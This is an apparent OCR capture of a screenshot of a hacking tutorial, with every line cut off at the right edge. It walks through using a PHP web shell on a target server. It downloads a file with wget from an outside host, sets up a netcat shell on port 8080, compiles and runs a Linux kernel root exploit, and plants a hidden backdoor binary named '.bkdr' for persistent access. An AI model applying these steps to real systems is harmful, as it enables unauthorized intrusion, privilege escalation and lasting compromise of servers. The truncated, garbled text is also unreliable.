
easy for us. In our case today for this tutorial we will be us
http://target/youshell.php Now that we are on your shells page 
root exploit for this kernel version of the linux os. What we 
commands without interuption, But how are we suppose to do t
execution area of the shell and enter: Code: wget http://b14c
location of your shell. Once we have the download complete w
everyone (user, group and other) execute permission, and th
both the victim machine and your own it’s time to make our c
can be /bin/sh or cmd.exe for example) And then on the netca
the netcat on the victims box to listen on port 8080 and sho
interactive shell spawned we can start to prepare the box for r
using that nifty wget command we learned about in the previo
need to compile it in order to run it. Compiling your exploit 
wich will be the compiled copy of your exploit and then chmo
understanding of the root exploit you are using. You can run 
command does is tells you who you are if this tells you root 
uid=0(root) gid=0(root) groups=500(apache) or something si
want to make sure that we can come and go as we please witho
of code: Code: #include <stdio.h> #include <stdlib.h> #includ
Code: root@foobar /root# gcc -o .bkdr main.c root@foobar /